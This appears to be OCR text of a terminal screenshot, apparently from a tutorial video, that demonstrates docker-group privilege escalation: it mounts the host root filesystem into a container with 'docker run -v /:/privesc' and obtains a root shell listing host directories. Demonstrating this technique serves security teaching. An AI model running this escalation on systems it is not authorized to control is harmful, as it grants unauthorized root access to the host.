 mark@xps15: ~/privesc
En (100%)
mark@xps15:~/privesc$
mark@xps15:~/privesc$
mark@xps15:~/privesc$
mark@xps15:~/privesc$ docker run -v /:/privesc privesc /bin/bash
mark@xps15:~/privesc$ docker run -v /:/privesc  -it privesc /bin/bash
root@fa9369ceeaf3:/privesc# ls
bin etc lib lost+found proc snap usr
boot home lib32 media root srv var
cdrom initrd.img lib64 mnt run sys vmlinuz
dev initrd.img.old libx32 opt sbin tmp vmlinuz.old
root@fa9369ceeaf3:/privesc#